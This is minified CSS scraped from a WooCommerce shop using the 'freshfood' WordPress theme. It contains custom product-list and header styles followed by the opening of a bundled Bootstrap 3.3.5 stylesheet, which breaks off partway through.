.woocommerce-Price-amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:25.4365px;line-height:127.19%;color:#3E99B5!important;text-align:left!important}.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price{width:100%;display:inline-block;text-align:left;margin-bottom:10px}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:18px;line-height:117.4%;text-align:center;text-transform:uppercase;color:#FFF}.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:left}.post-type-archive .sidebar-left,.tax-product_cat .sidebar-left{border:0}.post-type-archive .sidebar-left aside .product_list_widget,.tax-product_cat .sidebar-left aside .product_list_widget{display:flex;flex-wrap:wrap}.post-type-archive .sidebar-left aside .product_list_widget li,.tax-product_cat .sidebar-left aside .product_list_widget li{max-width:calc(100% / 5);flex:0 0 calc(100% / 5)}.post-type-archive .sidebar-left aside .product_list_widget li a,.tax-product_cat .sidebar-left aside .product_list_widget li a{display:flex;flex-direction:column}.post-type-archive .sidebar-left aside .product_list_widget li a img,.tax-product_cat .sidebar-left aside .product_list_widget li a img{margin:0}.post-type-archive .sidebar-left aside .product_list_widget li a .product-title,.tax-product_cat .sidebar-left aside .product_list_widget li a .product-title{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;max-width:150px;width:100%;margin-top:15px;margin-bottom:5px}.post-type-archive .product_list_widget li .star-rating,.tax-product_cat .product_list_widget li .star-rating{width:100%;max-width:180px;height:16px!important;min-height:10px;position:relative;display:block!important;width:100%;margin-bottom:10px!important}.post-type-archive .woocommerce .star-rating:before,.tax-product_cat .woocommerce .star-rating:before{font-size:14px}.post-type-archive .woocommerce .star-rating span,.tax-product_cat .woocommerce .star-rating span{padding-top:18px}.post-type-archive .woocommerce .star-rating span:before,.tax-product_cat .woocommerce .star-rating span:before{font-size:14px}.post-type-archive .product_list_widget li .amount,.tax-product_cat .product_list_widget li .amount{padding-top:0}.post-type-archive.woocommerce ul.product_list_widget li .amount,.tax-product_cat.woocommerce ul.product_list_widget li .amount{font-family:Roboto Slab;font-style:normal;font-weight:700;font-size:20px;line-height:127.19%;color:#3E99B5}.post-type-archive .sidebar .widget .widget-title,.tax-product_cat .sidebar .widget .widget-title{border:0;text-align:center;font-family:Unna;font-style:normal;font-weight:400;font-size:36px;line-height:117.4%;color:#000}.sidebar .widget .widget-title>span{text-transform:capitalize}.post-type-archive .sidebar .widget .widget-title>span:after,.tax-product_cat .sidebar .widget .widget-title>span:after{background:transparent}.pbr-footer{margin-top:150px!important}.post-type-archive .products-bottom-wrap,.tax-product_cat .products-bottom-wrap{border:0;text-align:center;display:flex;justify-content:center;padding-bottom:70px;margin-bottom:70px;border-bottom:1px solid #E9E9E9;margin-top:30px}.post-type-archive .products-bottom-wrap .woocommerce-result-count,.tax-product_cat .products-bottom-wrap .woocommerce-result-count{display:none}.post-type-archive-product .product-type-simple,.tax-product_cat .product-type-simple{margin-bottom:30px!important}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul .page-numbers,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li .page-numbers{font-family:Unna;font-style:normal;font-weight:400;font-size:24px;line-height:117.4%;color:#000;height:auto;opacity:.3}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul a.next,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.prev,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li a.next{display:none}.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul span.current,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul span.current,.tax-product_cat .products-bottom-wrap nav.woocommerce-pagination ul li span.current{opacity:1}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{border:0;display:flex;align-items:center;flex-direction:row-reverse;margin-top:60px;margin-bottom:30px}.post-type-archive .order__action,.tax-product_cat .order__action{display:flex;align-items:center}.post-type-archive .products-top-wrap .woocommerce-ordering,.tax-product_cat .products-top-wrap .woocommerce-ordering{margin:0}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:17.8055px;line-height:127.19%;text-align:center;color:#FFF;top:-40px}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{border:0;font-family:Roboto;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;color:#000;-webkit-appearance:none;padding-right:25px;padding-left:10px}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;margin-right:15px}.post-type-archive .custom__select:after,.tax-product_cat .custom__select:after{content:"\2335";position:absolute;top:0;right:10px;color:#000;font-size:20px;line-height:0;top:40%;transform:translateY(-50%);pointer-events:none}.product-block .meta ul li{text-align:left;padding-bottom:10px;font-family:'Roboto slab'}.product-block .meta ul{margin-top:20px}.post-type-archive .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.tax-product_cat .button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.post-type-archive .products-grid .product-block .button-action .button-groups>div a,.tax-product_cat .products-grid .product-block .button-action .button-groups>div a{padding:0!important}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:14px;color:#FFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.product-block .image a,.product-block .image .product-image{padding:0}.products-grid .product-block .meta{max-width:84%;margin-left:auto;margin-right:auto}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/list_icon.png);background-position:center center!important}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/thumbnail_icon.png);background-position:center center}.products-top-wrap .display-mode .btn:hover .icons-list{background-position:center center!important}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .search__wrapper #search-container{width:100%;height:auto;max-width:80%;margin-left:auto;margin-right:auto;margin-top:0!important}.topbar-inner .stickyLarge .custom-logo{width:auto}.topbar-inner .logo__wrapper .logo .custom-logo{width:auto}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.topbar-inner .search__wrapper .input-search::placeholder{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:16px;line-height:117.4%;text-align:center;color:#B6B6B6;text-align:left}.topbar-inner .search__wrapper .search_modal .form-control{border:0;padding:0}.topbar-inner .search__wrapper .search_modal .input-group{border:0;border-bottom:1px solid #000}.topbar-inner .pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:top}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:hover:before{background-position:0 0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.products-top-wrap .display-mode .btn{border:0!important}.products-top-wrap .category_title{padding:0 10px}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}#pbr-topbar{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.products-top-wrap .category_title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.products-top-wrap .category_title h3{font-size:20px}.products-top-wrap .category_title h1{font-size:18px}.products-top-wrap .display-mode .btn .icons-grid{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/thumbnail_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn .icons-list{background-image:url(https://halarosis.com/wp-content/themes/freshfood/woocommerce/icons/list_icon_selected.png);opacity:.2}.products-top-wrap .display-mode .btn.active .icons-grid,.products-top-wrap .display-mode .btn:hover .icons-grid{opacity:1}.products-top-wrap .display-mode .btn.active .icons-list,.products-top-wrap .display-mode .btn:hover .icons-list{opacity:1}.products-top-wrap .display-mode .btn:hover .icons-list,.products-top-wrap .display-mode .btn.active .icons-list{background-position:center center!important}.products-top-wrap .display-mode .btn{width:40px!important}.out-of-stock-div p.out-of-stock-btn{color:red;font-size:20px!important;padding:11px 0}.outofstock .button-groups .add-cart.out-of-stock-div,.out-of-stock-product-block .button-action .out-of-stock-div{display:none}.products .outofstock .product-block .button-groups,.out-of-stock-product-block.product-block .button-groups{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.modal{z-index:9999999999!important}.modal-backdrop{z-index:999999999!important}.logged-in #pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login i.fa.fa-chevron-down{font-size:14px}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-top-wrap .display-mode{float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1170px){.we-invite-you h1{font-size:32px!important}}@media (max-width:992px){.products-top-wrap .display-mode .btn+.btn,.products-top-wrap .display-mode{display:none!important}}@media (max-width:768px){.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{text-align:center!important;padding-top:5px}.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail:before{content:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity{padding:15px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-quantity:before{position:absolute;left:13px}.woocommerce-page table.cart td.actions .input-text{margin-right:0!important}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:left!important}.products-top-wrap.clearfix::after{content:none}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-top-wrap .category_title{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;min-width:100%}#main-container{margin-top:30px!important}.products-top-wrap .display-mode .btn.active .icons-list{display:none}.products.products-grid .row .grid{width:auto}.post-type-archive.woocommerce a.button,.tax-product_cat.woocommerce a.button{padding:10px!important;font-size:14px}}@media (max-width:767px){.home .products-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}.home .woocommerce div.product{min-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.tax-product_cat .product-type-simple{margin-bottom:0!important;margin-top:50px}.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.feature-box.separator_align_right,.feature-box.separator_align_left{text-align:center}.custom-right .feature-box .content-box,.custom-left .feature-box .content-box{justify-content:center;align-items:center}.custom-right .feature-box .fbox-image{order:1}.product-block .image a,.product-block .image .product-image{padding:0 10%}.widget-text-heading.heading-default .widget-heading{font-size:38px!important}.we-invite-you h1{font-size:30px!important}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:575px){.home .woocommerce div.product{min-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.products-grid.products .row{display:-ms-grid;display:grid;-ms-grid-columns:100%;grid-template-columns:100%}.post-type-archive .custom__select,.tax-product_cat .custom__select{position:relative;width:100%}.post-type-archive .custom__select select,.tax-product_cat .custom__select select{width:100%}.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{margin-bottom:0;padding-bottom:60px;margin-top:0}.products.products-grid .row .grid{margin-bottom:0px!important}.post-type-archive .product-block .name,.tax-product_cat .product-block .name,.post-type-archive .meta p,.tax-product_cat .meta p,.post-type-archive.woocommerce div.product span.price,.tax-product_cat.woocommerce div.product span.price,.post-type-archive .add-cart,.tax-product_cat .add-cart{text-align:center}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}.post-type-archive .products-bottom-wrap{margin-top:0}@media screen and (max-width:992px) and (min-width:768px){.topbar-inner .custom-logo{width:100px!important}#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212
body_size: 41729
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,div,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print{*,*:before,*:after{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}a:hover,a:focus{color:#80b435;text-decoration:none;outline:0}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:9.5px;margin-bottom:9.5px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:26px}h2,.h2{font-size:21px}h3,.h3{font-size:16px}h4,.h4{font-size:12px}h5,.h5{font-size:12px}h6,.h6{font-size:11px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:64%}mark,.mark{background-color:transparent;padding:0 .2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#80b435}a.text-primary:hover,a.text-primary:focus{color:#648d29}.text-success{color:#8bc43f}a.text-success:hover,a.text-success:focus{color:#709f31}.text-info{color:#2b74ab}a.text-info:hover,a.text-info:focus{color:#215882}.text-warning{color:#ffcf4e}a.text-warning:hover,a.text-warning:focus{color:#ffc11b}.text-danger{color:#e0545f}a.text-danger:hover,a.text-danger:focus{color:#d82937}.bg-primary{color:#fff}.bg-primary{background-color:#80b435}a.bg-primary:hover,a.bg-primary:focus{background-color:#648d29}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:19px}dt,dd{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2016 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2016'}address{margin-bottom:19px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:"Roboto Slab",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#999;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offs